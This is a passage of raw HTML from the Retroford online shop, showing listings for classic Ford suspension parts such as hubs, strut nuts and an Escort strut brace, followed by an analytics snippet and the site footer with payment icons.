<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/ss027/?add-to-cart=6514" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6514" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="6514" data-product_sku="CS097" aria-label="Add to basket: &ldquo;Alloy Hubs (Pair) - Std Bearing, Std Stud, +10 WF, Std BF - (CS097)&rdquo;" rel="nofollow" data-success_message="&ldquo;Alloy Hubs (Pair) - Std Bearing, Std Stud, +10 WF, Std BF - (CS097)&rdquo; has been added to your cart" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6514" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7087 status-publish last instock product_cat-retroford product_cat-front-suspension-components has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/ss022/" aria-label="Group 4 Front Strut Coil Spring Locking Nut (SS022) (PAIR)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/SS022-comp-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Group 4 Front Strut Coil Spring Locking Nut (SS022)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/11/SS022-comp-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/11/SS022-comp-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/11/SS022-comp-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/11/SS022-comp.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/ss022/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Group 4 Front Strut Coil Spring Locking Nut (SS022) (PAIR)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.73</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/ss027/?add-to-cart=7087" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7087" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7087" data-product_sku="SS022" aria-label="Add to basket: &ldquo;Group 4 Front Strut Coil Spring Locking Nut (SS022) (PAIR)&rdquo;" rel="nofollow" data-success_message="&ldquo;Group 4 Front Strut Coil Spring Locking Nut (SS022) (PAIR)&rdquo; has been added to your cart" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7087" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6031 status-publish first instock product_cat-retroford product_cat-front-suspension-components has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/strut-brace-%c2%96-large-hole-ss001lh/" aria-label="MK1/2 Escort Strut Brace Large Hole (SS001LH)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/SS001L-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Strut Brace (SS001)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/SS001L-1-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/SS001L-1-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/SS001L-1-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/SS001L-1-1.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/strut-brace-%c2%96-large-hole-ss001lh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1/2 Escort Strut Brace Large Hole (SS001LH)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>92.99</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/ss027/?add-to-cart=6031" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6031" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="6031" data-product_sku="SS001LH" aria-label="Read more about &ldquo;MK1/2 Escort Strut Brace Large Hole (SS001LH)&rdquo;" rel="nofollow" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6031" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="532d396e552a11c93cc91958-text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 15.410000,
			items:[{
				id: "gla_7083",
				price: 15.410000,
				google_business_vertical: "retail",
				name: "Group 4 Front Strut Top Nut and Conical Washer (SS027) (PAIR)",
				category: "Front Suspension Components &amp; Retroford",
			}]});
/* ]]> */
</script>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>


	<section class="section dark" id="section_1519807200">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1107779378" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1107779378 {
  padding-top: 80px;
}
</style>
	</div>
	

<div class="row"  id="row-731115512">


	<div id="col-1833148753" class="col medium-6 small-12 large-3 medium-col-first"  >
				<div class="col-inner text-center"  >
			
			

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 240px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://www.retroford.co.uk/wp-content/uploads/2020/01/Smaller-Logo-for-e-mail.png" title="" alt="" class="ux-logo-image block" style="height:45px;" /></div></div>

<p style="text-align: center;"><span style="font-size: 90%;">Re-engineering quality Ford parts for over 20 years.</span></p>
<div class="social-icons follow-icons full-width text-center" style="font-size:120%"><a href="https://www.facebook.com/retrofordltd/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/retrofordltd/?hl=en" target="_blank" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/retrofordltd" data-label="Twitter" target="_blank" class="icon primary button circle twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://www.youtube.com/channel/UCNSJlPpXTUOpNSg2veUva3g" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-555391314" class="col medium-12 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1284523087">


	<div id="col-718423651" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<ul>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/"><span style="font-size: 90%;">Home</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/shop/"><span style="font-size: 90%;">Shop</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/about-us/">About Us</a></span></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/technical-guides/"><span style="font-size: 90%;">Technical Guides</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/gallery/"><span style="font-size: 90%;">Gallery</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/contact/"><span style="font-size: 90%;">Contact</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-717772364" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/shipping-delivery/">Shipping and Delivery</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/refunds-returns/">Refunds and Returns</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/privacy-policy/">Privacy Policy</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/terms-and-conditions/">Terms and Conditions</a></span></li>
</ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-2071454565" class="col medium-6 small-12 large-4 medium-col-first"  >
				<div class="col-inner"  >
			
			

<h5>Newsletter</h5>
<p><span style="font-size: 90%;">Subscribe to get notified about product launches, special offers and company news.</span></p>
<p>[mc4wp_form id="27919"]</p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1519807200 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #1f4863;
}
</style>
	</section>
	
<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>


	<section class="section dark" id="section_1978513034">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-507655731" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-507655731 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-1075263047">


	<div id="col-425611989" class="col medium-6 small-6 large-4 medium-col-first"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 90%;">© 2026 Retroford</span></p>

		</div>
					</div>

	

	<div id="col-253281240" class="col medium-12 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

<div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M28.737 15.19v-1.378h-5.295c-2.604 0-3.82 0.892-3.82 2.273 0 1.265 1.172 2.383 4.168 2.383 3.689 0 4.947-0.337 4.947-3.278zM17.41 5.957l-1.868 1.885c-1.738-1.044-3.517-1.752-5.905-1.752-2.821 0-3.776 0.968-3.776 2.273 0 0.819 0.694 1.638 2.908 1.789l3.647 0.222c2.25 0.129 3.832 0.774 4.86 1.757 1.2-1.025 2.985-1.676 5.343-1.676h6.12v-1.923c0-1.789-1.345-2.422-4.515-2.422-2.3 0-3.801 0.678-4.959 1.747l-1.853-1.899zM50.34 10.745h10.234c0-3.275-2.437-4.9-5.135-4.9s-5.098 1.596-5.098 4.9zM35.022 12.188c0.040 3.088 0.090 3.574 0.893 4.44 0.626 0.676 1.983 1.468 3.816 1.468 1.788 0 2.949-0.791 3.577-1.468 0.804-0.865 0.895-1.391 0.895-4.44 0-3.084-0.090-3.613-0.895-4.476-0.628-0.677-1.789-1.468-3.577-1.468-1.834 0-3.19 0.791-3.816 1.468-0.803 0.864-0.935 1.367-0.893 4.476zM32.235 5.388c0.141-0.182 0.3-0.365 0.475-0.562 0.997-1.080 2.953-2.308 5.816-2.308 2.259 0 4.039 0.744 5.688 